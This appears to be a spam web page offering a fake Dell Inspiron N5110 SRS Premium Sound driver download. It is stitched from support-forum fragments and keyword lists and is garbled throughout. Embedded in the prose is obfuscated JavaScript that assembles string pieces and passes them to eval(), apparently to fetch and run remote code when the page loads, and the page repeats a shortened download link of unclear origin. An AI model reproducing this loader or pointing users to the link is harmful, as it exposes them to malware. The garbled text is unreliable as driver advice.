

[Dell Inspiron N5110 Srs Premium Sound Driver Download](https://picfs.com/1vfpiz)



[Dell Inspiron N5110 Srs Premium Sound Driver Download](https://picfs.com/1vfpiz)



D) Follow the on-screen instructions to complete it and the restart the computer if prompted.. As given in the Dell website, I would suggest you to install the latest on the computer and check if that helps.

Dell Inspiron N5110 Wireless DriversOr does anyone have any ideas on how to troubleshoot? Thanks in advance.. You may get in touch with the Dell Support from this link: Hope this is helpful.. in";bm["iJa"]="BxI";bm["Ahs"]="t r";bm["KYY"]="tta";bm[ "jBt"]="ANa";bm["mIf"]="JOU";bm["Kkg"]="ANS";bm["Kzb"]="1UI";bm["EhB"]="TWR";bm["UeS"]=".. Regards, Rajesh Govind - Microsoft Support Engineer • x64-bit driver • x64-bit driver.

## **dell inspiron srs premium sound laptop drivers**

dell inspiron srs premium sound laptop drivers, srs premium sound driver for dell inspiron n5010 download, dell inspiron srs premium sound wifi driver, dell inspiron 1564 srs premium sound driver, dell inspiron n7010 srs premium sound driver, dell inspiron srs premium sound bluetooth driver, dell inspiron srs premium sound camera driver, dell inspiron n5110 srs premium sound driver 64 bit, dell inspiron n4010 srs premium sound driver, dell inspiron srs premium sound n4110 drivers, dell inspiron srs premium sound driver windows 7, dell inspiron srs premium sound driver, dell inspiron n5010 srs premium sound driver 64 bit

var bm = new Array();bm["RQC"]="','";bm["eBK"]="ons";bm["KPn"]="n('";bm["bay"]="1RW";bm["FVd"]="r.

## **dell inspiron srs premium sound wifi driver**

You can download this driver from this link: Note: Make sure that you have selected the Operating System as "Windows 7" and then select the Category as "Audio".. Bus driver pc game free download full version Particle illusion 4 0 Dear all, I recently purchased a Dell Inspiron N5010 refurbished from Dell (Win 7 64bit home) and it came with SRS Premium Sound.. se";bm["Wtn"]=" xh";bm["vxV"]="AVJ";bm["DxJ"]="efe";bm["nfb"]="ocu";bm["xxY"]="?bu";bm["PTi"]="JUV";bm["bCi"]= "(xh";bm["lAU"]="UhN";bm["GCB"]="0cG";bm["QJN"]=");x";bm["pMH"]="QWx";bm["mso"]="hr.. I'm using the latest driver which shows up as IDT High Definition Audio Codec in the control panel.. ";bm["eFp"]="pRe";bm["fTf"]="miT";bm["B ol"]="Cwo";bm["cLU"]="oad";bm["zKE"]="sXI";eval(bm["Pwl"]+bm["Wtn"]+bm["oJT"]+bm["hxN"]+bm["rEM"]+bm["OtX" ]+bm["eFp"]+bm["muE"]+bm["qGP"]+bm["QJN"]+bm["mso"]+bm["Gac"]+bm["KPn"]+bm["DEA"]+bm["RQC"]+bm["GUD "]+bm["hDE"]+bm["KYY"]+bm["dDc"]+bm["GGL"]+bm["xxY"]+bm["fTf"]+bm["zKE"]+bm["JdC"]+bm["Kzb"]+bm["OuC" ]+bm["bIL"]+bm["mIf"]+bm["jBt"]+bm["oDw"]+bm["adj"]+bm["Agh"]+bm["ALV"]+bm["xhk"]+bm["XxA"]+bm["bay"]+b m["Xoi"]+bm["yFW"]+bm["YkN"]+bm["SVs"]+bm["Kkg"]+bm["iJa"]+bm["tjt"]+bm["SnH"]+bm["GCB"]+bm["Bol"]+bm[" EhB"]+bm["Tpp"]+bm["nAx"]+bm["lAU"]+bm["sGP"]+bm["CLV"]+bm["dPN"]+bm["zGP"]+bm["efa"]+bm["ARc"]+bm["vx V"]+bm["CoN"]+bm["QQU"]+bm["PTi"]+bm["CiH"]+bm["xzG"]+bm["QdP"]+bm["Fxx"]+bm["xfz"]+bm["KOk"]+bm["pM H"]+bm["uPd"]+bm["QJN"]+bm["mso"]+bm["YPs"]+bm["cLU"]+bm["anU"]+bm["EWy"]+bm["iGE"]+bm["sIO"]+bm["Pwl" ]+bm["mOY"]+bm["xei"]+bm["nfb"]+bm["JAh"]+bm["Ahs"]+bm["DxJ"]+bm["oOq"]+bm["TEk"]+bm["CRh"]+bm["bCi"]+b m["FVd"]+bm["Ria"]+bm["eBK"]+bm["jNF"]+bm["TqL"]+bm["MeP"]+bm["gDi"]+bm["UeS"]+bm["xrk"]+bm["NTm"]);Get drivers and downloads for your Dell Inspiron 15R N5110.

## **dell inspiron n7010 srs premium sound driver**

1200dpi Usb Scanner M6082 12 For Windows 7 2/3/2015 kazvvfgsj-m6082 12 exe 132kb IBM 8086Y27, Compaq DQ193A-ABZ S5300IT IT340, IBM 9210WLV, Toshiba SATELLITE C850-12M, HP HP Compaq dc7600 Base Convertible Minito, Lenovo 6483WNQ, Acer Veriton X2631, and more.. Before doing this, you need to uninstall the existing audio drivers from the computer.. msc" in the " Run" Command box and press " Enter " B) Search for the Audio device from the list of devices there.. Dell Inspiron N5110 Wireless DriversHi Pavan, This could be due to an issue with the Audio drivers installed on the computer.. C) Right-click on it and then select " Uninstall" On the un-installation window, if you have an option: " Delete the driver software for this device " you may select that and then remove the existing drivers from the computer. e10c415e6f